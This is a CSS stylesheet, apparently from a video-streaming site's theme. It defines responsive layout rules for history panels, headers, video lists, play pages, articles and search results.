.conch_history_box{position: relative; margin: auto; width: 100%; height: 100%;padding: 1.5rem 0.375rem 0;overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch;}
.conch_history_box::-webkit-scrollbar{display: none;}
.conch_history_box .vodlist_titbox{text-align: center;}
.conch_history_title{background: #fff; position: fixed; width: 100%; z-index: 10; text-align: center; height: 1.25rem;border-bottom: 1px solid #f8f8f8;}
.conch_history_title span{font-size: 0.45rem; color: #111; line-height: 1.25rem;}
.conch_history_title a{position: fixed; right: 0.575rem;z-index: 20;line-height: 1.25rem;}
.conch_history_title a.clean_history{position: fixed; left: 0.575rem;right: unset;z-index: 20;line-height: 1.25rem;}
.conch_history_title a:hover,.conch_history_box li.clear_btn a:hover,.conch_history_box li a:hover .vodlist_title{color: #ff5f00!important;}
.conch_history_box li{margin-left: 0!important;}
.conch_history_box li.clear_btn{position: fixed; top: 0; left: 0.575rem; z-index: 20;line-height: 1.25rem;}
.conch_history_no,.conch_history_clear{font-size: 0.45rem; color: #888; position: absolute!important; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 5; text-align: center; padding-top: 1.25rem;}
.conch_history_box .user_log_tips a{display: none;background: #ff5f00; color: #fff!important; padding: 0.25rem 0.8rem; border-radius: 32px; opacity: 1!important; font-size: 0.35rem!important;}
.user_log .conch_history_box .user_log_tips a{display: block;line-height: 0.375rem;}
.conch_history_box .conch_history_no i{width: 100%; display: block; font-size: 2rem;line-height: 2rem;margin-bottom: 0.5rem; font-weight: lighter; color: #ccc;}
.user_log_tips {margin-top: 0.5rem;}

@media (min-width: 820px){
	html{font-size: 40px!important;}
	.ikan_content {max-width: 11.25rem;}
	.conch_history_bg.hfixed {max-width:20rem;}
}

@media (min-width: 991px){	
	.vodlist_sm .vodlist_item {width:20%;}
	.vodlist_sm li:last-child, .vodlist_sm li:nth-last-child(2) {display: none!important;}
}

@media (max-width: 1280px){
    .db1{
        width: 24.75rem!important;
    }
	.container,.head_a,.head_b,.all_menu_inner,.type_list_menu,.content_box,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con,.adfixed .ads_rmk{width: 24.75rem;}
	.hot_list{width: 100%;}
	.head_menu_a li{padding: 0 0.3rem;}
	.nav_list li {padding: 0 0.35rem;}
	.head_search{width: 35%;}
	.mac_results{min-width: 6.55rem;}
	.wbalist_thumb{height: 10.5rem;}
	.adtip {top: -5.5rem;}
	.art_nav_row{width: 3rem;}
	.art_list_row {width: calc(70% - 3rem);}
	.extra {right: 0.25rem;bottom: 0.625rem;}
	.vodlist_item,.zbvodlist_item{width: 20%;}
	.arthom_item, .topiclist_item,.vodlist_hb .vodlist_item,.zbvodlist_hom .zbvodlist_item{width: 25%;}
	.actorlist_item{width: 12.5%;}
	.rank_hom .rank_info{width: 33.333333%;}
	.list_m a{width: 18%;}
	.list_m a.text_muted {width: 27%;}
	.list_v6 li.num_6,.list_v5 li.num_5,.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2),.actorlist_item:last-child,.list_v12 li.num_11,.list_v12 li.num_12,.list_m a.num5{display: none!important;}
	.list_v10 li.num_11,.list_v10 li.num_12{display: block!important;}
}
@media (max-width: 991px){
	.container,.head_a,.head_b,.all_menu_inner,.content_box,#topic_page .hot_list,.listnow.nav_fixed .list_type_title,.user_list_box,.wbalist_con{width: 18.75rem;}
	.hidden_mi,.content_min .bds_share_title,.head_hot_search .pops_list li:last-child,.head_hot_search .pops_list li:nth-last-child(2),.list_v6 li.num_5,.list_m a.num4{display: none!important;}
	.list_v12 li.num_11,.list_v12 li.num_12{display: block!important;}
	.vodlist_item,.arthom_item,.topiclist_item,.zbvodlist_item{width: 25%;}
	.pa_right,.input_row,.conch_history_no, .conch_history_clear{padding: 0;}
	.embed-responsive {height: 0;}
	.embed-responsive-16by9 {padding-bottom: 56.25%;}
	.hot_list,.left_row,.right_row,.input_row,.commlist_row,.topiclist_con,.topiclist_text{width: 100%;}
	.art_list_row,.art_sider_row {width: calc(100% - 3rem);}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n) {width: 48%;margin-right: 4%;}
	.vodlist_smt .ranklist_item:nth-child(2n) {margin-right: 0;}
	.topiclist_con .topiclist_thumb{padding-top: 35%;}
	.topic_fm{max-height: unset;}
	.rank_info{width: 50%;}
	.list_m a {width: 20.666666%;}
	.list_m a.text_muted {width: 37%;}
	.list_m{padding: 0 0.35rem;}
	.notice .nico{left: 0.475rem;}
	.smlist_box marquee {margin: 0 0.4rem 0 0.95rem;}
}

@media (min-width:820px) and (max-width: 991px){
    .art_sider_row .art_relates .artlr_tit{font-size: 0.425rem;}
}

@media (max-width:820px){
	 a:focus,a:hover,a:active,.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.gw_action a:hover{color: #111;}
	 body {padding-top: 2.7rem;}/*改*/
	 body.ostem {padding-top: 2.25rem;}/*改*/
	.zbvodlist_box:hover{border: 0;}
	.content_detail .pull_right a:hover{color: #fff;opacity: .7;}
	.hidden_xs,#rating span.label-list,.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow,.vodlist_sm .vodlist_sub,#play_page .head_a,#play_page .head_search,#topic_page .head_a,#topic_page .head_search,#topic_page .bgi_box,#artcon_page .head_a,#artcon_page .head_search,#topic_page .se_btn.pl_btn,.hot_banner .banner-bg,.play_vlist,#downul .thunder_url,.kk,#play_page .nav_fixed .head_menu_b,#topic_page .nav_fixed .head_menu_b,#artcon_page .nav_fixed .head_menu_b{display: none!important;}
	.hidden_mb,.hot_list li .pic_text.text_dy,.list_v6 li.num_5,.list_v6 li.num_6,.list_v5 li.num_5,.list_v5 li.num_6,.comment_report, .comment_report_child,.play_vlist:first-child,.play_vlist:nth-child(2),.play_vlist:nth-child(3),.play_vlist:nth-child(4),.nav_list li a i{display: block!important;}
	#play_page .hot_banner{background: #000!important;height: 2.25rem;min-height: unset;}/*改*/
	.container,.wbalist_con,.head_b,.content_min.content_btn,#play_page .ads_all,#artcon_page .ads_all{width: 100%;padding: 0}
    .head_a,.all_menu_inner,.type_list_menu,.content_box,.play_box{width: 100%;padding: 0 0.375rem;}
	.container.white_pal,.list_info,.type_list_menu,.hot_list .vodlist_wi .vodlist_titbox,.all_menu_inner,.pannel.rankpage,.vodlist_wi .vodlist_item:nth-child(3n),.arthom_item:nth-child(2n),.topiclist_item:nth-child(2n),.vodlist_hb .vodlist_item:nth-child(2n),.content_detail .pannel_head,.ranklist_txt .pannel_head,.comm_list .pannel_head,.art_list_row .pannel_head,.list_info .pannel_head,.art_list_row .comm_list_box{padding: 0;}
	.hot_list{padding: 3.5rem 0 0 0;}/*改*/
	.hot_list .balist_thumb .pic_text{line-height: 0.5rem;}
	.hot_list .vodlist_title{font-size: 0.375rem;}
	.hot_list .balist_thumb .vodlist_sub {font-size: 0.275rem;}
	.hot_list .vodlist_wi .vodlist_titbox,.vodlist_sm .vodlist_title{text-align: center;}
	.pannel{padding: 0.25rem 0 0;}
	.pannel h2.title i {font-size: 0.5rem;margin-right: 0.1rem;font-weight: normal;}
	.pannel_head h2.title,.pannel_head h3.title,.tabs .tab-det span{font-weight: 700;}
	.pannel_head h2.title{font-size: 0.5rem;}
	.content_detail .pannel_head h2.title,.pannel_head.down_title h2.title,.search_box .pannel_head h3.title{font-weight: normal;}
	.pannel .search_tips {line-height: 0.6rem;font-size: 0.375rem;}
	.vodlist_thumb,.arthom_list .artlist_thumb,.zbvodlist_box,.topiclist_thumb,.balist_thumb,.actorlist_box,.ads_all .ads{border-radius: 0;border:0;}
	.content_thumb .vodlist_thumb,.vodlist_sm .vodlist_thumb,.vodlist_sh .vodlist_thumb,.searchlist_item .vodlist_thumb,.artlist_thumb,.ranklist_thumb,.play_vlist_thumb,.art_relates .artlr_pic,.ads{border-radius: 3px;}
	.player .data a {background: #ebebeb;}
	.comm_list .part_tips {top: 0.5rem;}
	.input_row .pannel, .commlist_row .pannel {padding: 0.5rem 0.375rem; margin: 0;}
	.input_row .pannel{margin: 0;}
	.all_menu,.conch_history_bg{-webkit-transform: translateX(-100%);-ms-transform: translateX(-100%);transform: translateX(-100%);-webkit-transition: -webkit-transform 300ms;transition: transform 300ms;}
	.menu_block,.conch_history_bg.hfixed{transform: translateX(0px);-webkit-transform: translateX(0);-ms-transform: translateX(0);}
	.ma_top{margin-top:0.25rem}
	.hom_sm_list li{width: 100%;padding: 0.25rem 0.15rem;margin: 0;}
	.notice .nico{left: 0.325rem;}
	.pannel_head,.link_text,.title_nav,.content_playlist,#play_page.zbo .content_playlist,.down_list,.art_relates,.content_desc,.wrapper_fl .scroller,.vodlist_smt ul,.wrapper_tm,.art_list_row,.page,.comm_list_box,.search_tips,.zbo.vodlist,.play_vlist_box,.player_infotip,.plot_stem .article_content,.plot_stem .art_pren_list,.plot_list_box{padding: 0 0.375rem;}
	.rank_hom .rank_info:last-child,.actorlist_item:nth-last-child(2), .actorlist_item:last-child{display:inline-block!important;}
	.ads_box{padding: 0.25rem 0.375rem 0;}
	.searchlist_item,.down_tips_text,.row .show_no{margin: 0 0.375rem;}
	.hongbo_tips,.info_tips{margin: 0.25rem 0.375rem;}

	#graypage {background: none;}
	#play_page .bk_btn,#play_page .se_btn,#topic_page .bk_btn,#topic_page .se_btn,#artcon_page .bk_btn,#artcon_page .se_btn{display: block!important;color: #fff;line-height: 1.25rem;padding: 0 0.375rem;font-size: 0.5rem;}
	#play_page .nav_fixed .hd_tit,#topic_page .nav_fixed .hd_tit,#artcon_page .nav_fixed .hd_tit{display: block!important;color: #fff;/*改*/line-height: 1.25rem;font-size: 0.45rem;width: calc(100% - 4rem);overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	#artcon_page .bk_btn,#artcon_page .se_btn,.head_menu_b a.menu,#play_page .head_box.ai_bk .head_b a,#topic_page .head_box.ai_bk .head_b a,.bstem .head_box.ai_bk .head_menu_b a.menu{color: #999;}
	.down_tips_text{font-size: 0.4rem;}
	.pannel_head.down_title,.down_context{padding: 0 0.375rem 0 0;}
	.down_vodl{margin-right: 0.375rem;margin-left: 0.375rem;}
	.down_vodr{width: calc(100% - 2.1rem);}
	.down_vodl .vodlist_thumb {border-radius: 3px;}
	#downlist {padding: 0.25rem 0;}
	.split_line {margin-left: 0.125rem;margin-right: 0.125rem;}
	
	/* header */
	.head_box.nav_fixed {top: -2.25rem;}/*改*/
	.head_box.dhgb{top:-1.25rem;}/*改*/
	
	.head_box,#art_page .head_box.nav_fixed,.zbvodlist_box{box-shadow: unset;}
	.hot_banner .bgi{filter: blur(40px); -webkit-filter: blur(40px);}
	.hot_banner .bgfd{background: rgba(0,0,0,.2)}
	.head_a{height: 1.25rem;}
	.head_user li{line-height: 1.25rem;}
	.head_user li a {font-size: 0.5rem;}
	.head_logo {width: 2.6rem;margin-top: 0.28rem;}
	.head_logo .logo {width: 2.6rem;height: 0.7rem;}
	.head_menu_b a.menu {padding: 0;width: 1.25rem;text-align: center;}
	.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0;border-right: 1px solid #ff5f00;}
	.header::after,.bstem .header::after,.bstem .head_box.ai_bk .header::after,.bstem .head_box.ai_bk .head_menu_b a.menu{border:0;}
	.head_search {width: calc(100% - 1.625rem);position: absolute;right: 0.375rem;top: 0.175rem;}
	.head_search .form_control,.bstem .head_box.ai_bk .head_search .form_control{height: 0.9rem;line-height: 0.9rem;
	background: rgba(255, 255, 255, 0.1);/*改*/
	border-radius: 32px;}
	.head_search form:hover .form_control,.head_search form .form_control:focus{background: #f1f1f1;color:#666;}
	.bstem .head_search .form_control{background: rgba(255, 255, 255, 0.1);}
	.head_search i,.head_search .submit{height: 0.9rem;line-height: 0.9rem;border-radius: 32px;}
	.mac_results {min-width: 100%;top: 2.5rem!important;left: 0!important;}/*改*/
	.fixres .mac_results{position: fixed!important;top: 1.25rem!important;}
	.head_menu_b a.menu,.bstem .head_menu_b a.menu{font-size: 0.5rem;border: 0;}
	.head_menu_b:hover a.menu{background: none;color: #999;border:0;}
	.all_menu_inner .menu_top {position: absolute;width: 100%;top: 0;left: 0; line-height: 1.25rem;text-align: center;font-size: 0.45rem;color: #333;border-bottom: 1px solid #f8f8f8;background: #fff;
    z-index: 2;}
    .all_menu_inner .menu_top a{font-size: 0.35rem;position: absolute;right: 0.375rem;}
	.nav_list {padding: 1rem 0.375rem;}
	.nav_list li {width: 33.333333%;text-align: center;height: auto;font-size: 0.4rem;margin-bottom: 1rem;border: 0;padding: 0;}
	.nav_list li a{line-height: unset;height: auto;font-weight: normal;}
	.nav_list li.active a {color: #111!important;}
	.all_menu{display: block;position: fixed;background: #fff; top:0;right: 0;bottom: 0;}
	.all_menu_inner ul {position: relative;width: 100%;}
	.all_menu_box{overflow-x: hidden;overflow-y: auto;-webkit-overflow-scrolling: touch;width: 100%; height: 100vh;padding: 1.25rem 0;}
	.all_menu_box::after{border-width: 0;}
	#play_page .head_box.nav_fixed,#topic_page .head_box.nav_fixed{top: -1rem;}/*改*/
	#artcon_page .head_box.nav_fixed{top: -1.5rem;}
	#play_page .head_box.dhgb{top:0px};
	.hot_list li.vodlist_item {margin: 0.5rem 0;padding: 0.1rem;width: 40%;}
	.hot_list li.vodlist_item:first-child{margin-left: 0.275rem;}
	.hot_list li.vodlist_item:last-child{margin-right: 0.275rem;}
	.hot_list li {width: 36%;padding: 0;opacity: 0.6;filter: alpha(opacity=0.6);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.hot_list li.swiper-slide-active {opacity: 1;filter: alpha(opacity=1);}
	
	.hom_mob_list{position: relative;overflow: hidden;margin-top: 0.25rem;}
	.hom_mob_list li{display: table-cell;width: 1%;height: 1.35rem;text-align: center;}
	.hom_mob_list a,.showbtn{display: block;}
	.hom_mob_list i,.nav_list i,.hom_mob_list .mob_btn5 i,.nav_list .mob_btn5 i{display: block; line-height: 1.2rem; font-size: 0.525rem; border-radius: 100%;color: #fff; width: 1.2rem; height: 1.2rem; margin: 0 auto;background: #ff5f00; background: -webkit-linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); background: linear-gradient(-45deg, #faaf61 0%, #ff5f00 100%); box-shadow: 0 0.1rem 0.1rem rgba(255,95,0,.15);}
	.hom_mob_list .mob_btn1 i,.nav_list .mob_btn1 i,.nav_list .mob_btn8 i{background: #6177ff; background: -webkit-linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); background: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%); box-shadow:0 0.1rem 0.1rem rgba(97, 119, 255, 0.15);}
	.hom_mob_list .mob_btn2 i,.nav_list .mob_btn2 i,.nav_list .mob_btn9 i{background: #ff536b; background: -webkit-linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); background: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%); box-shadow:0 0.1rem 0.1rem rgba(255, 83, 107, 0.15);}
	.hom_mob_list .mob_btn3 i,.nav_list .mob_btn3 i,.nav_list .mob_btn10 i{background: #9e65f3; background: -webkit-linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); background: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%); box-shadow:0 0.1rem 0.1rem rgba(158, 101, 243, 0.15);}
	.hom_mob_list .mob_btn4 i,.nav_list .mob_btn4 i,.nav_list .mob_btn11 i{background: #3db794; background: -webkit-linear-gradient(-45deg, #5ce29f 0%, #3db794 100%); background: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);box-shadow:0 0.1rem 0.1rem rgba(61, 183, 148, 0.15);}
	.nav_list .mob_btn6 i,.nav_list .mob_btn12 i{background: #00a0d8; background: -webkit-linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%); background: linear-gradient(-45deg, #00c7f2 0%, #00a0d8 100%);box-shadow:0 0.1rem 0.1rem rgba(0, 131, 176, 0.15);}
	.nav_list .mob_btn7 i,.nav_list .mob_btn13 i{background: #8d93b1;background: -webkit-linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);background:linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);box-shadow: 0 0.1rem 0.1rem rgba(141, 147, 177, 0.15);}
	.nav_list .mob_btn i.iconimg {background: #f8f8f8; background-position: 50% 50%;background-size: cover;}
	.hom_mob_list span,.nav_list span{display: block;padding-top: 0.2rem;line-height: 0.4rem;}
	.actorlist_item{width: 22%;padding: 0.05rem;margin: 0.2rem 0;float: none;display: inline-block;}
	.actorlist_item:first-child{margin-left: 0.275rem}
	.actorlist_item:last-child{margin-right: 0.275rem}
	.actor_hom .vodlist_sh{width: 100%;padding: 0 0.15rem;margin: 0;}
	.actor_hom.vodlist_sh .vodlist_thumb{border-radius: 100%;}
	
	/* vodlist */
	.vodlist_item {padding: 0.125rem;width: 33.333333%;margin: 0.1rem 0;}
	.vodlist_smt .ranklist_item,.vodlist_smt .ranklist_item:nth-child(3n),.vodlist_smt .ranklist_item:nth-child(3n){width: 100%;margin: 0;}
	.vod_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
    .vod_scroll li{display: inline-block;float: none;}
	.vodlist_wi,.arthom_list,.topiclist,.type_list_menu,.vod_scroll.vodlist_wi,.vodlist_sm,.vodlist_sh,.vodlist_hb{width:100%;margin: 0;}
	.vodlist_wi .vodlist_item {padding: 0 0.5% 0 0;margin: 0.2rem 0;width: 33%; box-sizing: content-box;}
	.vodlist_wi .vodlist_titbox,.vodlist_hb .vodlist_titbox,.arthom_title,.topiclist_title{height: 1rem;line-height: 0.5rem;padding: 0 0.375rem;}
	.vodlist_item .vodlist_sub, .topiclist_blurb {margin: 0.1rem 0 0;}
	.list_scroll{white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.list_scroll .vodlist_item,.list_scroll .zbvodlist_item{display: inline-block;float: none;width: 30%;padding: 0.125rem 0.05rem;}
	.list_scroll.vodlist_sh .vodlist_item,.list_scroll.vodlist_sh .zbvodlist_item{width: 40%;}
	.vodlist_sm .vodlist_titbox{height: auto;display: block;}
	.vodlist_sm .vodlist_title,.vodlist_sh .vodlist_title{width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
	.vodlist_sm .vodlist_item:first-child,.vodlist_sh .vodlist_item:first-child,.vodlist_sh .zbvodlist_item:first-child,.actor_vlist li:first-child{margin-left: 0.37rem;}
	.vodlist_sm .vodlist_item:last-child,.vodlist_sh .vodlist_item:last-child,.vodlist_sh .zbvodlist_item:last-child{margin-right: 0.37rem;}
	.zbvodlist_item,.zbvodlist_hom .zbvodlist_item{padding: 0;width: 50%;border-top: 1px solid #f8f8f8;}
	.zbvodlist_item::after{content: " ";position: absolute;height: 100%;right: 0;top: 0;z-index: 9;border-right: 1px solid #f8f8f8;}
	.zbvodlist_item:nth-child(2n)::after{border-right: 0;}
	.zbvodlist_thumb {padding-top: 40%;}
	.zbbox .zbvodlist_item,.zbbox .zbvodlist_item::after {border: 0;}
	.zbbox .zbvodlist_box{border: 1px solid #f8f8f8;border-radius: 3px;}
	.hbsearchlist.searchlist_item .vodlist_thumb, .zbsearchlist .zbvodlist_thumb {height: 1.8rem;}
	.hbsearchlist .searchlist_titbox, .zbsearchlist .searchlist_titbox {padding: 0.2rem 0 0 0.375rem;}
    .balist_thumb .pic_text,.balist_thumb .tagtip{opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
	.balist_thumb .pic_text{padding: 0.2rem 0.25rem;}
    .balist_bg{height: 2.5rem; opacity: 0;filter: alpha(opacity=0);}
    .swiper-slide-active .balist_thumb .pic_text,.swiper-slide-active .balist_bg,.swiper-slide-active .balist_thumb .tagtip{opacity: 1;filter: alpha(opacity=1);}
	.bg_wtop, .bg_wtop_banner {height: 2.5rem;}
	.wbalist_item {padding-top: 1.5rem;}
	.wbalist_thumb {height: 6rem;}
	.adtip {top: -3.75rem;}
	.wbalist_titbox{padding: 0.45rem 0.375rem;background-repeat: no-repeat;background-image: -webkit-linear-gradient(transparent,rgba(0,0,0,.5));background-image: linear-gradient(transparent,rgba(0,0,0,.5));}
	.wbalist_titbox p {line-height: 0.5rem;text-indent: unset;text-shadow: unset;}
	.wbalist_titbox .vodlist_title {font-size: 0.425rem;}
	.wbalist_titbox .vodlist_sub {font-size: 0.3rem;}
	.balist_thumb .tagb {bottom: 1.325rem;left: 0.25rem;font-size: 0.275rem;height: 0.45rem;line-height: 0.45rem;}
	/* typepage */
	.type_list_menu ul{width: 100%;white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.type_list{top:2.5rem;}
	.type_list_menu ul{margin: 0;}
	.type_list_menu li {height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;font-size: 0.375rem;}
	.type_list_menu li:first-child{padding-left: 0.375rem;}
	.type_list_menu li:last-child{padding-right: 0.375rem;}
	.zbvodlist_wi,.zbvodlist_hom{padding-top: 0.2rem;padding-bottom: 0;margin-bottom: 0.25rem;border-bottom: 1px solid #f8f8f8;}
	.ranklist_txt .title{font-size: 0.45rem;}
	
	
	/* detailpage */
	.detail_list_box {padding-top: 5.7rem;}/*改*/
	.detail_list{padding-bottom: 0.25rem;border-radius: 0.375rem 0.375rem 0 0;background: #fff;}
	.content_thumb {width: 35%;margin-top: -1.7rem;}
	.content_detail .pannel_head{margin: 0 0 0.125rem;}
	.content_detail .title {font-size: 0.475rem;}
	.content_detail {width: 65%;padding: 0 0 0 0.375rem;}
	.content_min {margin-top: 0.375rem;}
	.content_top {margin-top: -1.7rem;}
	.content_detail .playbtn {width: 48%; margin-right: 4%;}
	.content_detail .playbtn.o_bg{margin-right: 0;}
	.content_detail .playbtn a{width: 100%;border-radius: 32px;line-height: 0.9rem;}
	.content_detail .det_tips {text-align: center;background: #f8f8f8;line-height: 0.9rem;padding: 0 0.375rem;}
	
	/* star */
	#rating.rating-list {padding: 0.5rem;}
	#rating span.label{display: block; overflow: hidden; height: 0.6rem; line-height: 0.6rem; margin-right: 0; text-align: center; margin-bottom: 0.25rem; float: none; font-size: 0.375rem;}
	#rating .rating li.big-star{float: none;display: inline-block;}
	#rating .rating-star{display: block; overflow: hidden; text-align: center; line-height: 0.3rem;width: 100%;margin: auto; padding: 0;}

	/* vod_artlist */
	.art_relates li{width: 100%;margin-right: 0;}
	.art_relates .artlr_tit {width: calc(100% - 2.5rem);font-weight: normal;font-size: 0.4rem;}
	.art_relates .artlr_pic {width: 2.5rem;}
	.art_relates .artlr_b {line-height: 0.575rem;max-height: 1.125rem;}
	.art_sider_row .art_relates .artlr_tit {font-size: 0.4rem;}
	
	/* playpage */
	.play_box.play_video {
	    padding: 0;
	}
	.play_but.bline{border-bottom: 1px solid #666;}
	.play_pan.pannel {margin: 0 0 0.25rem 0;}
	.player .title{color: #ff5f00;}
	.play_boxbg,.play_but{background: none;}
	.play_boxbg{background-color:#282832;}
	.play_but {padding: 0 0.275rem;}
	.play_but a{font-size: 0.35rem;}
	.play_but a,.player a, .player span{color: #666;}
	.play_but .btns_disad, .play_but .btns_disad:hover {color: #ccc!important;}
	.player .split_line {background-color: #666;}
    .wx_but a{display: block; width: 100%; height: 1rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; font-weight: 700; line-height: 1rem; background: #ff5f00; background: -webkit-linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(135deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3);color: #fff;}
	.content_playlist li{width: auto;min-width: 2.75rem;padding: 0 0.125rem;}
	.content_playlist,.playlist.tabs .title_nav,.playlist_notfull ul{padding: 0;height: 1rem;overflow: hidden;}
	.playlist_full .content_playlist,.play_list_box .playlist_full .content_playlist{height: auto;padding: 0 0.25rem;}
	.playlist_full .content_playlist li{width: 33.333333%;padding: 0 0.125rem;margin-bottom: 0.25rem;}
	.playlist #hl01.wrapper_fl .scroller{padding: 0 0.125rem;}
	.playlist #hl02.wrapper_fl .scroller{padding: 0 0.25rem;}
	.tab-play a{position: relative;margin: 0;}
	.tab-play a.playnow_info:after{bottom: -0.285rem;}
	.play_tips p {margin-top: 0.1rem;}
	.lock_tips a{display: block; height: 0.9rem; width: 3rem; margin: auto; margin-top: 0.2rem; text-align: center; border: 0; border-radius: 0.8rem; font-size: 0.375rem; line-height: 0.9rem; background: #ff5f00; background: -webkit-linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); background: linear-gradient(270deg,#f7ab1c,#fa6161 52%,#ff5f00); box-shadow: 0 0 0.25rem 0 rgba(255,95,0,.3); color: #fff;}
	#play_page.zbo .content_playlist{height: auto;}
	#play_page.zbo .content_playlist li{width: 33.333333%;padding-bottom: 0.25rem;padding-right: 0.25rem;padding-left: 0;}
	.zbvodlist_play{width: 50%;}
	.zbvodlist_play:nth-child(2n) a{margin:0;}
	.play_vlist_box {padding-top: 0.2rem;}
	.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{width: 40%;height: 2.2rem;border: 0.025rem solid #f8f8f8;}
	.play_vlist_text{width: 60%;height: 2.2rem;}
	.play_vlist_title{font-size: 0.4rem;color: #111; height: 1.2rem;line-height: 0.6rem;}
	.play_vlist_now,.play_vlist_tag{font-size: 0.35rem;}
	.actor_vlist li{float: none;margin-right: 0.375rem;display: inline-block;}
	.play_source_tab a{float: none;display: inline-block;overflow: unset;padding: 0.25rem 0;margin: 0 0.25rem;}
	.play_source_tab{padding: 0 0.125rem;}
	.play_list_box .content_playlist,.plot_stem .content_playlist{padding: 0 0.325rem;overflow-y: hidden;overflow-x: auto;}
	.play_list_box .content_playlist li,.plot_stem .content_playlist li{float: none;display: inline-block;width: 30%;padding: 0 0.05rem;}
	.play_list_box .content_playlist li:last-child,.plot_stem .content_playlist li:last-child,.play_source_tab a:last-child{margin-right: 0.325rem;}
	.play_list_box .playlist_full .content_playlist li,.plot_stem .playlist_full .content_playlist li{float: left;display: block;width: 33.333333%;padding: 0 0.125rem;}
	.play_list_box .playlist_full .content_playlist li:last-child,.plot_stem .playlist_full .content_playlist li:last-child{margin: 0;}
	
	.plot_head .showbtn {padding: 0 0.375rem;margin-top: 0.25rem;}
	.article_box.plot_stem .article_header{margin: 0.25rem 0.375rem;}
	.article_box.plot_stem .article_title {margin-top: 0.25rem;}
	
	/* showpage */
	.pannel.vod_all {width:100%;padding: 0;margin-top: 0;background-color: #fff;}
	.wrapper_fl {border-top: 1px solid #f8f8f8;}
	.screen_list li.hl a,.sx_txt li, .sx_title2{/*background-color: #f5f5f5;*/}
	.screen_list{margin: 0.225rem 0;height: 0.775rem;padding: 0;white-space: nowrap;overflow-y: hidden;overflow-x: auto;-webkit-overflow-scrolling: touch;}
	.list_type_title {padding: 0 0.375rem;margin: 0.225rem 0;}
	.list_type_title span,.listnow.nav_fixed .list_type_title span{right: 0.375rem;}
	.sx_total {margin: 0.025rem 0;}
	.listnow.nav_fixed .list_type_title{width: 100%;padding: 0 0.375rem;}
	
	/* artpage */
	.art_nav_row,.art_list_row,.art_sider_row{width: 100%;}
    .art_sider_row{padding: 0;}
	.art_navlist{height: 1.125rem;margin: 0;padding: 0;border-radius: 0;background-color: #fff;width: 100%;}
	.art_navlist.nav_fixed{z-index: 999999993; box-shadow: 0 10px 15px rgba(0,0,0,.05);}
	.art_navlist li {display: block;float: left;margin: 0;}
	.art_navlist li a{margin: 0;line-height: 1.125rem;}
	.art_navlist li:first-child a{padding-left: 0.375rem;}
	.art_navlist li:last-child a{padding-right: 0.375rem;}
	
	
	.article_box .article_title{font-size: 0.6rem;margin: 0 0 0.4rem 0;}
	.art_banner,.artbanner_thumb{height: 5rem;}
	.artbanner_title {padding: 0.5rem 0.375rem;font-size: 0.5rem;line-height: 0.65rem;}
	.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.125rem;}
	.swiper-pagination-bullet {width: 0.1rem;height: 0.1rem;margin: 0 0.075rem;}
	.swiper-pagination-bullet-active {width: 0.2rem}
	.art_prev,.art_next{float: left;width: 100%;text-align: left;padding: 0;font-size: 0.375rem;}
	.art_next{padding-top: 0.25rem;}
	/* artlist */
	.artlist_title {font-size: 0.425rem;line-height: 0.65rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
	.artlist_title{max-height: 1.25rem;}
	.artlist_txt,.artlist_thumb{height: 2rem;}
	.artlist_item .artty{padding-right: 0.3rem;}
	.artlist_txt {width: calc(100% - 3rem);padding-right: 0.3rem;}
	.artlist_img {width: 3rem;}
	.artlist_item {padding: 0.4rem 0;}
	.artlist_item .pic_text {padding: 0;border: 0;}
	.artlist_item .artlist_txt p {font-size: 0.3rem; line-height: 0.45rem;}
	.no_artpic.artlist_item .artty {margin: 0.25rem 0 0;padding: 0}
	.artlist_item:nth-child(5n) .artlist_txt,.artlist_item:nth-child(5n)  .artty {width: 100%;padding: 0;}
	.artlist_item:nth-child(5n) .artlist_img {width: 100%;margin-top: 0.3rem;}
	.artlist_item:nth-child(5n) .artlist_thumb {height: 5rem;}
	.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item{width: 49.75%;padding: 0 0.5% 0 0;margin: 0.2rem 0;box-sizing: content-box;}
	.art_from {padding: 0.125rem 0.375rem;}
	.art_date{padding: 0.25rem 0.375rem;}
	
	/* searchlist */
	.searchlist_img {width: 3rem;}
	.searchlist_item .vodlist_thumb {height: 4rem;}
	.searchlist_titbox {width: calc(100% - 3rem);padding: 0.6rem 0 0 0.375rem;}
	
	/* topiclist */
	#topic_page .hot_list{width: 100%; padding: 0;}
	.topiclist_con .topiclist_thumb {padding-top: 55%;}
